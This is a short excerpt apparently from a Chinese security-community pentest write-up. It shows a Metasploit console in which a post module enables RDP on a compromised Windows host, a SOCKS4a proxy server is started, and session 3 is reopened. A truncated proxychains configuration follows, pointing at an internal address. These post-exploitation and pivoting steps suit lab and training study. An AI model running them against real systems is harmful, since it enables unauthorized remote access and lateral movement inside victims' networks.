 [*] Post module execution completed
msf6 post(windows/manage/enable_rdp) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > show options
Module options (auxiliary/server/socks_proxy):
Name Current Setting Required Description
PASSWORD no Proxy password for SOCKS5 listener
SRVHOST 0.0.0.0 yes The address to listen on
SRVPORT 1080 yes The port to listen on
USERNAME no Proxy username for SOCKS5 listener
VERSION 5 yes The SOCKS version to use (Accepted: 4a, 5)
Auxiliary action:
Name Description
Proxy Run a SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > set version 4a
version => 4a
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > sessions -i 3
[*] Starting interaction with 3...
# ProxyList format
# type ip port [user pass]
# (values separated by 'tab' or
#
# only numeric ipv4 addresses ar
#
#
# Examples:
#
# socks5 192.168.67.78
# http 192.168.89.3
# socks4 192.168.1.49
# http 192.168.39.93
#
#
# proxy types: http, socks4, soc
# ( auth types supported: "basi
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks4 192.168.10.11 1080
先知社区